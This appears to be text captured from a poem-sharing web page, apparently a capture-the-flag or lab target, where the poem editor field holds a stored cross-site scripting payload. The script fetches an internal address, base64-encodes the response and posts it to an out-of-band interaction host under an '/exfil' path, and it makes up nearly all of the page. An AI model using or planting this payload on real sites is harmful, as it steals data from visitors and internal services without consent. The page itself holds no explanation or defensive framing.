 Poem updated successfully
xpnt's poem
About me
meh
Describe shortly why you are the best poet.
Poem editor
<script>
try {
var xhr = new XMLHttpRequest();
xhr.open('GET', `http://172.20.0.1:8083/poem/`, false);
xhr.send();
var msg = xhr.responseText;
} catch (error) {
var msg = error;
}
var exfil = new XMLHttpRequest();
exfil.open("POST", "http://qsqrdohxfwvjszlwdlnupz5lv1q0nup86.oast.fun/exfil", false);
exfil.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
exfil.send('data=' + btoa(msg));
</script>